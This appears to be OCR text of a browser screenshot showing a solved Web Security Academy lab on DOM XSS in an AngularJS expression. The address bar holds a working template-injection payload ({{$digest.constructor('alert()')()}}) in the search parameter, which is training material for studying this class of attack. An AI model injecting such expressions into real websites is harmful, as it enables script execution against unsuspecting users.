 1 2 3 4 19:40
File Edit View History Bookmarks Tools Help
Lab: DOM XSS in Angular DOM XSS in AngularJS ex https://0a9600f20481e9f480
https://0a9600f20481e9f4800008f5008c00f4.web-security-academy.net/?search={{%24digest.constructor('alert()')()}} 2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
0 search results for ''
Search the blog... Search
< Back to Blog